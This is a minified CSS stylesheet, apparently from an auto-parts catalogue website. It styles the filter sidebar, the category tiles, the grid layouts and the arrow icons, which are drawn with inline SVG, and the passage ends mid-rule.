.auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .item-icon:before{content:"keyboard_arrow_up"}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data .button-icon{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav-list:first-child li{border-top:none}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav-child{position:relative;display:block;padding:5px 0;border-top:1px solid #e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item{padding:0 14px 0 17px;margin-bottom:0}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body{display:none;max-height:266px;overflow:hidden;overflow-y:scroll;padding-left:3px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body .filter-item-list{padding-bottom:9px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar{width:6px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px transparent}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar-thumb{background-color:#d9d9dc;outline:1px solid #d9d9dc}.auto-parts-catalog-sidebar-filter-form .filter-item .item-title{vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding:10px 30px 10px 0}.auto-parts-catalog-sidebar-filter-form .filter-item .item-title:hover{color:#4982bd;cursor:pointer}.auto-parts-catalog-sidebar-filter-form .filter-item ul.filter-item-list{padding:0;margin:15px 0 0}.auto-parts-catalog-sidebar-filter-form .filter-item ul.filter-item-list li{cursor:auto!important}.auto-parts-catalog-sidebar-filter-form .filter-item li{padding:0;margin:8px 0 0;display:block;text-align:left;width:auto;font-size:.75rem;line-height:1;box-shadow:0 0 0 transparent}.auto-parts-catalog-sidebar-filter-form .filter-item li:first-child{margin-top:0}.auto-parts-catalog-sidebar-filter-form .filter-item li span{height:18px;line-height:24px;font-family:gothampro,sans-serif}.auto-parts-catalog-sidebar-filter-form .filter-item a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}.auto-parts-catalog-sidebar-filter-form .filter-item a[disabled=disabled]:hover,.auto-parts-catalog-sidebar-filter-form .filter-item a[disabled]:hover{opacity:.5}.auto-parts-catalog-sidebar-filter-form .filter-item a:focus,.auto-parts-catalog-sidebar-filter-form .filter-item a:hover{text-decoration:none}.auto-parts-catalog-sidebar-filter-form .filter-item a:hover{opacity:.75}.auto-parts-catalog-sidebar-filter-form .filter-item a.active{color:#4982bd;background-color:#e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-down,.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up{padding-right:20px}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-down:after,.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up:after{transform:translateY(-50%) rotate(180deg)}.auto-parts-catalog-sidebar-filter-form .filter-item a.checkbox-title-label{display:none;position:absolute;height:36px;top:50%;right:0;font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;color:#fff;transform:translateY(-50%);padding:9px 11px 9px 19px;background-image:url(../../images/label-left.svg);background-size:cover}.auto-parts-catalog-sidebar-filter-form .filter-item a.checkbox-title-label:after{display:block;content:"";height:1px;position:absolute;bottom:11px;left:19px;right:11px;border-bottom:1px dotted #e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item .catalog-filter-price{position:relative;margin:15px 0 0}.catalog-container{box-sizing:border-box;display:block;margin:0 auto;padding:0}.catalog-container.hideDetails{position:relative;min-height:40px}.catalog-container.hideDetails:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.catalog-container .catalog_categories_wrapper{display:flex;flex-wrap:wrap;width:inherit;padding:32px 0 36px;margin-left:-8px;margin-right:-8px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper{padding:27px 0 25px;margin-left:0;margin-right:0}}.catalog-container .catalog_categories_wrapper.parts-catalog-sub-category .catalog_category_tile{height:410px}@media screen and (max-width:991px){.catalog-container .catalog_categories_wrapper.parts-catalog-sub-category .catalog_category_tile{height:auto;min-height:126px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile{box-sizing:border-box;width:calc(33.3333% - 16px);margin:8px;background-color:#fafafb;border-radius:12px;margin-bottom:24px!important;display:flex;flex-direction:column}.catalog-container .catalog_categories_wrapper .catalog_category_tile.subActive{height:756px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile.subActive{max-height:464px}}@media screen and (max-width:1200px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{width:calc(50% - 16px)}}@media screen and (max-width:800px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{margin:0;width:100%}}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{height:auto;max-height:464px;padding-bottom:20px}.catalog-container .catalog_categories_wrapper .catalog_category_tile:not(:last-child){margin-bottom:24px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image{width:100%;height:328px;position:relative;cursor:pointer;overflow:hidden}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image{display:none}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image img{width:400px;position:absolute;display:block;height:auto;margin:auto;top:0;left:0;bottom:0;right:0}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title{height:60px;padding-left:40px;display:flex;justify-content:space-between;position:relative;cursor:pointer;align-items:center}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title{padding-left:24px;padding-top:63px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title{display:flex;align-items:center;max-height:60px;width:calc(100% - 172px);position:absolute;font-style:normal;font-weight:700;font-size:24px;line-height:30px;margin-right:16px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title{width:calc(100% - 125px)}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-height:60px;text-decoration:none;color:#152242}@supports (-webkit-line-clamp:2){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a:hover{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{position:absolute;right:0;height:60px;width:116px;background-color:#f4f5f7;border-radius:500px 0 0 500px;display:flex;align-items:center}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{background:#abafbb;width:84px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{color:#fff!important}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{margin:0 auto;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#737a8e}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container{padding:12px 40px 20px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container{padding:42px 24px 12px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a{display:flex;align-items:center;justify-content:space-between;height:44px;text-decoration:none}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_title{font-style:normal;font-weight:500;font-size:16px;line-height:20px;text-decoration:none;color:#152242}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_title:hover{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_count{display:flex;width:36px;justify-content:space-around}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a .subcategory_count span{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container a:hover .subcategory_title{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 40px 40px;display:flex;justify-content:space-between;cursor:pointer;text-decoration:none;margin-top:auto}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link{padding:0 26px 43px 24px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{color:#0c62d5!important}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{background-color:#0c62d5!important}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .button_text{margin:6px 0;height:20px;font-style:normal;font-weight:500;font-size:16px;line-height:20px;color:#152242}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon{display:inline-flex;width:32px;height:32px;background-color:#f4f5f7;position:relative;border-radius:6px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link .arrow_icon:before{top:11px;left:10px;position:absolute;content:"";width:12px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23737A8E'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23737A8E'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23737A8E' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_link:hover .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.grid_container{padding:0 10px;margin-bottom:60px;margin-top:60px}@media screen and (max-width:500px){.grid_container{padding:0 8px;margin-bottom:48px}}.grid_container.main-page-container{margin:120px 0;font-family:Lato}@media (max-width:768px){.grid_container.main-page-container{margin:80px 0}}.grid_container .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}@media screen and (max-width:767px){.grid_container .title{margin:0 0 24px;display:flex;flex-direction:column}}.grid_container .title .model_name{color:#abafbb}.grid_container .title.big-center{font-size:32px;line-height:40px;text-align:center}@media (max-width:767px){.grid_container .title.big-center{font-size:28px;line-height:34px}}.grid_container .grid_wrapper{display:flex;flex-wrap:wrap}@media screen and (max-width:767px){.grid_container .grid_wrapper{margin:0 -8px}}.grid_container .grid_wrapper .grid_item_tile_simple{width:25%;height:80px;position:relative;margin-bottom:1px;display:flex;align-items:center;padding:19px 35px 19px 19px}.grid_container .grid_wrapper .grid_item_tile_simple:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;width:calc(100% - 16px);left:8px}.grid_container .grid_wrapper .grid_item_tile_simple:after{content:"";width:24px;height:24px;border-radius:50%;position:absolute;right:16px;top:28px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.grid_container .grid_wrapper .grid_item_tile_simple:hover{color:#0c62d5}.grid_container .grid_wrapper .grid_item_tile_simple:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{box-sizing:border-box;text-decoration:none;cursor:pointer;display:flex;width:25%;height:80px;position:relative;color:#152242!important;text-decoration:none!important}.grid_container .grid_wrapper a.grid_item_tile:before,.grid_container .grid_wrapper div.grid_item_tile:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:24px;width:calc(100% - 48px)}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile:before,.grid_container .grid_wrapper div.grid_item_tile:before{width:calc(100% - 32px);left:16px}}.grid_container .grid_wrapper a.grid_item_tile:after,.grid_container .grid_wrapper div.grid_item_tile:after{content:"";position:absolute;width:100%;height:100%;border-radius:6px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_icon{width:72px;height:100%;padding:16px 0 16px 24px;filter:grayscale(100%);opacity:.8}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_icon{padding:16px 0 16px 16px}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title_with_icon,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title_with_icon{display:flex;align-items:center;width:100%;padding:16px 0 16px 24px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title_with_icon img,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title_with_icon img{width:48px;height:100%;filter:grayscale(100%);opacity:.8;margin-right:24px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title{flex-grow:1;flex-shrink:1;display:flex;flex-direction:column;justify-content:center;padding:19px 0 19px 24px;overflow:hidden}@media screen and (max-width:767px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_title,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title{padding:19px 0 19px 9px}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 24px}@media screen and (max-width:767px){.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model{padding:20px 0 20px 16px;display:inline-block}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title.model .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title.model .grid_item_name{overflow:auto;text-overflow:inherit;white-space:inherit;text-decoration:none!important}}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title .grid_item_name{font-style:normal;font-weight:500;font-size:16px;line-height:20px}.grid_container .grid_wrapper a.grid_item_tile .grid_item_title .count,.grid_container .grid_wrapper div.grid_item_tile .grid_item_title .count{margin-top:4px;overflow:hidden;text-overflow:ellipsis;white-space:pre;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#737a8e;display:none}.grid_container .grid_wrapper a.grid_item_tile .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile .tile_arrow_icon{flex-shrink:0;margin:28px 24px;width:24px;height:24px;border-radius:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}@media screen and (max-width:500px){.grid_container .grid_wrapper a.grid_item_tile .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile .tile_arrow_icon{margin:28px 16px 28px 24px}}.grid_container .grid_wrapper a.grid_item_tile:hover,.grid_container .grid_wrapper div.grid_item_tile:hover{text-decoration:none!important;color:#0c62d5!important;z-index:1;border-radius:6px;box-shadow:none}.grid_container .grid_wrapper a.grid_item_tile:hover:after,.grid_container .grid_wrapper div.grid_item_tile:hover:after{z-index:1;border:1px solid #fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)!important}.grid_container .grid_wrapper a.grid_item_tile:hover:before,.grid_container .grid_wrapper div.grid_item_tile:hover:before{display:none!important}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title_with_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title_with_icon{color:#0c62d5}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_icon,.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title_with_icon img,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title_with_icon img{filter:none;opacity:1}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title .grid_item_name,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title .grid_item_name{color:#0c62d5;text-decoration:none!important}.grid_container .grid_wrapper a.grid_item_tile:hover .grid_item_title .count,.grid_container .grid_wrapper div.grid_item_tile:hover .grid_item_title .count{transition:.4s;display:block}.grid_container .grid_wrapper a.grid_item_tile:hover .tile_arrow_icon,.grid_container .grid_wrapper div.grid_item_tile:hover .tile_arrow_icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='24' height='24' rx='12' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.72 6.97a.75.75 0 000 1.06L13.69 12l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 0z' fill='%23fff'/%3E%3C/svg%3E")}@media screen and (max-width:1200px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:33.3333%}}@media screen and (max-width:900px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:50%}}@media screen and (max-width:600px){.grid_container .grid_wrapper a.grid_item_tile,.grid_container .grid_wrapper div.grid_item_tile{width:100%}}.catalog_categories{max-width:1440px;display:block;margin:0 auto;padding:0 33px}@media screen and (max-width:991px){.catalog_categories{padding:0 16px}}.catalog_categories .catalog_categories_container{margin-bottom:60px}.catalog_categories .catalog_categories_container:first-child{margin-top:40px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container:first-child{margin-top:28px}}.catalog_categories .catalog_categories_container .title{font-style:normal;font-weight:700;font-size:26px;line-height:36px;margin-bottom:32px}.catalog_categories .catalog_categories_container .title .model_name{color:#abafbb}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .title{margin-bottom:24px}}.catalog_categories .catalog_categories_container .group_container{margin-bottom:128px}.catalog_categories .catalog_categories_container .group_container.vehicles{margin-bottom:60px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container{margin-bottom:48px;margin-right:-16px;margin-left:-16px}}.catalog_categories .catalog_categories_container .group_container .group_title{position:relative;height:120px;background:linear-gradient(90deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.3)),#fafafb;border-radius:12px;display:flex;margin-bottom:38px}.catalog_categories .catalog_categories_container .group_container .group_title.main,.catalog_categories .catalog_categories_container .group_container .group_title.vehicles{margin-bottom:8px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .group_title{height:100px;margin-left:0;margin-right:0}.catalog_categories .catalog_categories_container .group_container .group_title .title_count{margin-left:24px!important;width:64px!important;height:68px!important}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .count{margin-top:20px!important}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular .star_icon{margin:22px 24px 30px!important}}.catalog_categories .catalog_categories_container .group_container .group_title .title_count{display:flex;justify-content:center;width:64px;height:80px;margin-left:32px;margin-bottom:40px;background:#abafbb;border-radius:0 0 500px 500px}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular{background:#fea645}.catalog_categories .catalog_categories_container .group_container .group_title .title_count.popular .star_icon{width:16px;height:16px;margin:28px 24px 36px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.704 5.562c.743 0 1.084.942.5 1.418l-2.66 2.167a1.801 1.801 0 00-.595 1.881l.965 3.452c.205.733-.623 1.302-1.227.864L9.05 13.436a1.79 1.79 0 00-2.1 0l-2.637 1.909c-.605.437-1.433-.132-1.228-.865l.965-3.45a1.801 1.801 0 00-.598-1.884L.798 6.993c-.585-.475-.247-1.418.496-1.42l3.177-.009a1.794 1.794 0 001.7-1.236l1.075-3.28c.24-.73 1.268-.73 1.508 0l1.075 3.277a1.794 1.794 0 001.704 1.237h3.17z' fill='%23fff' stroke='%23fff'/%3E%3C/svg%3E")}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .count{margin-top:26px;text-align:center;display:inline-flex;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#fff}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .icon_image{display:flex;align-items:center;justify-content:center}.catalog_categories .catalog_categories_container .group_container .group_title .title_count .icon_image img{margin:0;filter:brightness(1000)}.catalog_categories .catalog_categories_container .group_container .group_title .title_text{font-style:normal;font-weight:600;font-size:24px;line-height:30px;margin:45px 32px;display:flex;align-items:center}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .group_title .title_text{margin:20px 24px}}.catalog_categories .catalog_categories_container .group_container .group_title .title_text:hover{color:#0c62d5}.catalog_categories .catalog_categories_container .group_container .group_title .title_image{width:180px;height:180px;position:absolute;top:-60px;right:0;display:block;margin:0 auto}@media screen and (max-width:750px){.catalog_categories .catalog_categories_container .group_container .group_title .title_image{display:none}}.catalog_categories .catalog_categories_container .group_container .group_title .title_image img{width:180px;height:180px;background-size:cover;-o-object-fit:contain;object-fit:contain}.catalog_categories .catalog_categories_container .group_container .grid_container{margin:0 32px;padding:0 8px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_container{margin:0}}.catalog_categories .catalog_categories_container .group_container .grid_list_container{position:relative;margin-bottom:60px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container{margin-bottom:48px}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper{display:flex;flex-wrap:wrap;margin-top:20px;margin-bottom:20px}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper{margin:16px 0 0}}.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{box-sizing:border-box;padding:0 32px;width:33.3333%;display:flex;height:44px;max-height:44px;font-weight:500;font-size:16px;line-height:20px;text-decoration:none;justify-content:space-between;border-right:1px solid #eaebee}@media screen and (max-width:500px){.catalog_categories .catalog_categories_container .group_container .grid_list_container .grid_list_wrapper .grid_list_item_tile{padding:0 24px}}.catalog_categories 